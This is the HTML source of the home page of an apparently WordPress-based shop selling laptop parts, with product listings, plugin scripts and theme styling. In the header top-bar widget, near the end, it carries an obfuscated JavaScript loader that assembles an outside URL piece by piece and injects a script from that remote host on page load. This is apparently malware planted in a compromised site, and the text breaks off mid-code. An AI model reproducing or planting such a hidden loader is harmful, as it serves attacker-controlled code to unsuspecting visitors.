5CB0N00250 LCD Cover (BLACK)","url":"https:\/\/sibercallysta.com\/index.php\/product\/legion-y520-15ikbn-80wk-5cb0n00250-lcd-cover-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/photo_2022-08-29_16-59-37.jpg"},{"title":"Legion Y530-15ICH Laptop (Lenovo) 81FV 5CB0R44853 LCD PARTS (BLACK)","url":"https:\/\/sibercallysta.com\/index.php\/product\/legion-y530-15ich-laptop-lenovo-81fv-5cb0r44853-lcd-parts-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/photo_2022-08-25_14-35-56-2.jpg"},{"title":"S130-11IGM Laptop (ideapad) 81J1 5CB0R61468 LCD Parts (GREY)","url":"https:\/\/sibercallysta.com\/index.php\/product\/s130-11igm-laptop-ideapad-81j1-5cb0r61468-lcd-parts-grey\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/1-1.jpg"},{"title":"S145-14IWL Laptop (ideapad) 81MU 5CB0S16951 LCD PARTS (BLACK)","url":"https:\/\/sibercallysta.com\/index.php\/product\/s145-14iwl-laptop-ideapad-81mu-5cb0s16951-lcd-parts-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/photo_2022-08-29_15-02-37.jpg"},{"title":"V14 G2-ITL Laptop (Lenovo) 82KA 5C10S30216 EDP CABLE","url":"https:\/\/sibercallysta.com\/index.php\/product\/v14-g2-itl-laptop-lenovo-82ka-5c10s30216-edp-cable\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5C10S30216_apperance-218.jpg"},{"title":"Flex 5-14IIL05 Laptop (ideapad) 81X1 5H50S28955 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/flex-5-14iil05-laptop-ideapad-81x1-5h50s28955-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5H50S28955_A-scaled.jpg"},{"title":"710S Plus-13ISK Laptop (ideapad) 80VU 5CB0M09447 Uppercase (Gold)","url":"https:\/\/sibercallysta.com\/index.php\/product\/710s-plus-13isk-laptop-ideapad-80vu-5cb0m09447-uppercase-gold\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5CB0M09447_A.jpg"},{"title":"Legion 5-15ARH05 (Lenovo) 82B5 5CB0Z27700 Uppercase (Black)","url":"https:\/\/sibercallysta.com\/index.php\/product\/legion-5-15arh05-lenovo-82b5-5cb0z27700-uppercase-black-2\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5CB0Z27700_A-1.jpg"},{"title":"SONY CR2032 CMOS Lithium Battery","url":"https:\/\/sibercallysta.com\/index.php\/product\/sony-cr2032-cmos-lithium-battery\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/cmos.jpg"},{"title":"WD Caviar Blue 4TB Desktop Internal Hard Disk HDD SATA 6GB\/s 3.5&#8243; inch","url":"https:\/\/sibercallysta.com\/index.php\/product\/wd-caviar-blue-desktop-internal-hard-disk-hdd-sata-6gb-s-3-5-inch-4tb\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/WD-4tb-cover.jpg"},{"title":"WD Western Digital Caviar Blue 1TB 3.5 Hard Disk 7200RPM 64MB SATA 6 GB\/s Internal Hard Disk","url":"https:\/\/sibercallysta.com\/index.php\/product\/wd-western-digital-caviar-blue-1tb-3-5-hard-disk-7200rpm-64mb-sata-6-gb-s-internal-hard-disk\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/wd-cover.jpg"},{"title":"ATX Power Supply 550W For Desktop PC","url":"https:\/\/sibercallysta.com\/index.php\/product\/atx-power-supply-550w-for-desktop-pc\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/mbox-cover.png"},{"title":"100S-14IBR Laptop (ideapad) 80R9 01FR129 AC ADAPTERS","url":"https:\/\/sibercallysta.com\/index.php\/product\/100s-14ibr-laptop-ideapad-80r9-01fr129-ac-adapters\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/01FR129_A-scaled.jpg"},{"title":"Legion Y520-15IKBN Laptop (Lenovo) 80WK 5A10J75112 AC ADAPTERS","url":"https:\/\/sibercallysta.com\/index.php\/product\/legion-y520-15ikbn-laptop-lenovo-80wk-5a10j75112-ac-adapters\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5A10J75112_A.jpg"},{"title":"Legion Y520-15IKBN Laptop (Lenovo) 80WK 5H50N00297 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/legion-y520-15ikbn-laptop-lenovo-80wk-5h50n00297-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5H50N00297_A-scaled.jpg"},{"title":"Legion Y520-15IKBN Laptop (Lenovo) 80WK 5CB0N00265 HINGE COVER (BLACK)","url":"https:\/\/sibercallysta.com\/index.php\/product\/legion-y520-15ikbn-laptop-lenovo-80wk-5cb0n00265-hinge-cover-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5CB0N00265_A-scaled.jpg"},{"title":"320-14ISK Laptop (ideapad) 80XG 5H50N82309 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/320-14isk-laptop-ideapad-80xg-5h50n82309-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5H50N82309_apperance-scaled.jpg"},{"title":"E31-80 Laptop (Lenovo) 80MX 5H50J36055 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/e31-80-laptop-lenovo-80mx-5h50j36055-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5H50J36055_A.jpg"},{"title":"S41-75 Laptop (Lenovo) 80JR  5H50H71440 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/s41-75-laptop-lenovo-80jr-5h50h71440-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5H50H71440_A-scaled.jpg"},{"title":"710S Plus-13ISK Laptop (ideapad) 80VU  5H50M09531 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/710s-plus-13isk-laptop-ideapad-80vu-5h50m09531-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/photo_2022-09-23_11-48-10.jpg"},{"title":"700-15ISK Laptop (ideapad) 80RU  5H50K85932 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/700-15isk-laptop-ideapad-80ru-5h50k85932-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5H50K85932_apperance-218.jpg"},{"title":"Yoga C640-13IML Laptop (Lenovo) 81UE 5H50S28935 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/yoga-c640-13iml-laptop-lenovo-81ue-5h50s28935-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5H50S28935_A-scaled.jpg"},{"title":"X1 Yoga 3rd Gen Laptop (ThinkPad) 20LD  01AY973 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/x1-yoga-3rd-gen-laptop-thinkpad-20ld-01ay973-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/01AY973_A-scaled.jpg"},{"title":"V15-ADA Laptop (Lenovo) 82C7  5H50S28884 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/v15-ada-laptop-lenovo-82c7-5h50s28884-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5H50S28884_A-scaled.jpg"},{"title":"S340-15IWL Laptop (ideapad) 81N8  5H50S28896 HINGE","url":"https:\/\/sibercallysta.com\/index.php\/product\/s340-15iwl-laptop-ideapad-81n8-5h50s28896-hinge\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5H50S28896_A-scaled.jpg"},{"title":"Flex 5-15IIL05 Laptop (ideapad) 81X3 GY 5CB0Y85683 Hinge Cover (Grey)","url":"https:\/\/sibercallysta.com\/index.php\/product\/flex-5-15iil05-laptop-ideapad-81x3-gy-5cb0y85683-hinge-cover-grey\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5CB0Y85683_A-scaled.jpg"},{"title":"Flex 5-14IIL05 Laptop (ideapad) 81X1 5C20S40568 Camera","url":"https:\/\/sibercallysta.com\/index.php\/product\/flex-5-14iil05-laptop-ideapad-81x1-5c20s40568-camera\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5C20S40568_A-scaled.jpg"},{"title":"C340-14IWL Laptop (ideapad) 81N4 01HW046 CAMERAS","url":"https:\/\/sibercallysta.com\/index.php\/product\/c340-14iwl-laptop-ideapad-81n4-01hw046-cameras\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/01HW046_A-scaled.jpg"},{"title":"320-14ISK Laptop (ideapad) 80XG 5C20N82280 MIC CAMERAS","url":"https:\/\/sibercallysta.com\/index.php\/product\/320-14isk-laptop-ideapad-80xg-5c20n82280-mic-cameras\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5C20N82280_A-scaled.jpg"},{"title":"100-14IBY Laptop (ideapad) 80MH 5C20J30743 CAMERAS","url":"https:\/\/sibercallysta.com\/index.php\/product\/100-14iby-laptop-ideapad-80mh-5c20j30743-cameras\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/5C20J30743_A-218.jpg"},{"title":"IdeaPad 3-15ARE05 81W4 5CB1B02744 LCD Cover (BLUE)","url":"https:\/\/sibercallysta.com\/index.php\/product\/ideapad-3-15are05-81w4-5cb1b02744-lcd-cover-blue\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/11\/photo_2022-10-27_16-42-57.jpg"},{"title":"E470 Laptop (ThinkPad) 01AX718 Wireless LAN adapters","url":"https:\/\/sibercallysta.com\/index.php\/product\/e470-laptop-thinkpad-01ax718-wireless-lan-adapters\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/photo_2022-09-29_11-30-50.jpg"},{"title":"Yoga Slim 7-14ARE05 Laptop (ideapad) 82A2 5W10V25797 Wireless LAN adapters","url":"https:\/\/sibercallysta.com\/index.php\/product\/yoga-slim-7-14are05-laptop-ideapad-82a2-5w10v25797-wireless-lan-adapters\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/photo_2022-09-13_10-08-59-2.jpg"},{"title":"Legion Y530-15ICH 81FV 5CB0R44854 LCD Cover (Black}","url":"https:\/\/sibercallysta.com\/index.php\/product\/legion-y530-15ich-81fv-5cb0r44854-lcd-cover-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5CB0R44854_A-scaled.jpg"},{"title":"ideapad 5-15IIL05 Laptop 81YK 5CB0X56073 LCD Cover (Grey)","url":"https:\/\/sibercallysta.com\/index.php\/product\/ideapad-5-15iil05-laptop-81yk-5cb0x56073-lcd-cover-grey\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5CB0X56073_A-scaled.jpg"},{"title":"Miix 510-12ISK Tablet (ideapad) 80U1 5CB0M39907 LCD Cover (Black)","url":"https:\/\/sibercallysta.com\/index.php\/product\/miix-510-12isk-tablet-ideapad-80u1-5cb0m39907-lcd-cover-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5CB0M39907_A-scaled.jpg"},{"title":"Yoga C940-14IIL Laptop (ideapad) 81Q9 5CB0U44283 Hinge Cover (Mica)","url":"https:\/\/sibercallysta.com\/index.php\/product\/yoga-c940-14iil-laptop-ideapad-81q9-5cb0u44283-hinge-cover-mica\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5CB0U44283_A.jpg"},{"title":"Yoga C940-14IIL Laptop (ideapad) 81Q9 5CB0U44282 Hinge Cover (Iron Grey)","url":"https:\/\/sibercallysta.com\/index.php\/product\/yoga-c940-14iil-laptop-ideapad-81q9-5cb0u44282-hinge-cover-iron-grey\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5CB0U44282_A-scaled.jpg"},{"title":"X395 Laptop (ThinkPad) 20NM 02DM419 Consumptive Bezels (Black)","url":"https:\/\/sibercallysta.com\/index.php\/product\/x395-laptop-thinkpad-20nm-02dm419-consumptive-bezels-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/02DM419_A.jpg"},{"title":"ideapad 5-15IIL05 Laptop 81YK 5B30S18941 LCD Bezel (Grey)","url":"https:\/\/sibercallysta.com\/index.php\/product\/ideapad-5-15iil05-laptop-81yk-5b30s18941-lcd-bezel-grey\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5B30S18941_A-scaled.jpg"},{"title":"510S-14ISK Laptop (ideapad) 80TK 5B30L45081 LCD PARTS (Black)","url":"https:\/\/sibercallysta.com\/index.php\/product\/510s-14isk-laptop-ideapad-80tk-5b30l45081-lcd-parts-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5B30L45081_A-scaled.jpg"},{"title":"Legion Y520-15IKBN Laptop (Lenovo) 80WK 5B30N00282  LCD PARTS (Black)","url":"https:\/\/sibercallysta.com\/index.php\/product\/legion-y520-15ikbn-laptop-lenovo-80wk-5b30n00282-lcd-parts-black\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5B30N00282_A-scaled.jpg"},{"title":"T14s Gen 2 Laptop (ThinkPad) 5M11C89121 Consumptive Bezel (Black)","url":"https:\/\/sibercallysta.com\/index.php\/product\/t14s-gen-2-laptop-thinkpad-5m11c89121-consumptive-bezel\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/5M11C89121_A-scaled.jpg"},{"title":"Yoga 260 Laptop (ThinkPad) 20FD 00PA124 KEYBOARDS INTERNAL","url":"https:\/\/sibercallysta.com\/index.php\/product\/yoga-260-laptop-thinkpad-20fd-00pa124-keyboards-internal\/","thumb":"https:\/\/sibercallysta.com\/wp-content\/uploads\/2022\/10\/00PA124_A-scaled.jpg"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.7" id="woocommerce-notification-js"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sibercallysta.com\/index.php\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sibercallysta.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://sibercallysta.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sibercallysta.com/index.php/wp-json/wp/v2/pages/1146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sibercallysta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel="canonical" href="https://sibercallysta.com/" />
<link rel='shortlink' href='https://sibercallysta.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sibercallysta.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsibercallysta.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sibercallysta.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsibercallysta.com%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sibercallysta.com/wp-content/uploads/2022/09/cropped-SiberCallysta-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sibercallysta.com/wp-content/uploads/2022/09/cropped-SiberCallysta-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sibercallysta.com/wp-content/uploads/2022/09/cropped-SiberCallysta-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sibercallysta.com/wp-content/uploads/2022/09/cropped-SiberCallysta-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-header_167796">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://sibercallysta.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://sibercallysta.com/wp-content/uploads/2021/10/electronics-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(228,116,53);
}
:root{
--wd-alternative-color:rgb(252,180,25);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(228,116,53);
}
:root{
--btn-shop-bgcolor-hover:rgb(234,156,53);
}
:root{
--btn-accent-bgcolor:rgb(228,116,53);
}
:root{
--btn-accent-bgcolor-hover:rgb(229,141,52);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
			--wd-form-brd-radius: 35px;
	
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
			--btn-default-brd-radius: 35px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 35px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 35px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
	
	
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//sibercallysta.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

			</style>
			</head>

<body class="home wp-singular page-template-default page page-id-1146 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-5 elementor-page elementor-page-1146">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return 